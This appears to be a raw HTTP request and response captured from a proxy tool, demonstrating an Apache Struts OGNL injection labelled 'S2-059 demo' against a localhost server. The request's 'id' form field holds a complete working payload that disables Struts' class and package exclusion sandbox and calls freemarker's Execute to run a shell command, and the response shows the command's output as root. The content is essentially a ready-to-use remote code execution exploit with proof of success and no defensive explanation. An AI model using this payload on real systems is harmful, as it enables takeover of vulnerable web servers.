 Raw Params Headers Hex
1 POST /index.action HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
7 Connection: close
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
9 Content-Length: 829
10
11 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
12 Content-Disposition: form-data; name="id"
13
14 %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newIns
tance("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bea
n.setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#a
rglist=#instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("id")).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).(#execute.
exec(#arglist))}
15 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
16
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 10 Dec 2020 18:45:09 GMT
4 Content-Language: en
5 Content-Type: text/html;charset=utf-8
6 Set-Cookie: JSESSIONID=node01twc9mt63d7pf97utpa6si0kb3.node0; Path=/
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Length: 973
9 Server: Jetty(9.4.31.v20200723)
10
11
12
13
14 <html>
15 <head>
16 <title>S2-059 demo</title>
17
18 </head>
19 <body>
20 <a id="uid=0(root) gid=0(root) groups=0(root)
21 " href="/index.action;jsessionid=node01twc9mt63d7pf97utpa6si0kb3.node0">your input id:
%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueSta
ck"]).(#bean=#instancemanager.newInstance("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get("cont
ext")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance("jav
a.util.HashSet")).(#bean.put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#instancemanager.ne
wInstance("java.util.ArrayList")).(#arglist.add("id")).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).
(#execute.exec(#arglist))}
22 <br>has ben evaluated again in id attribute</a>
23 </body>
24 </html>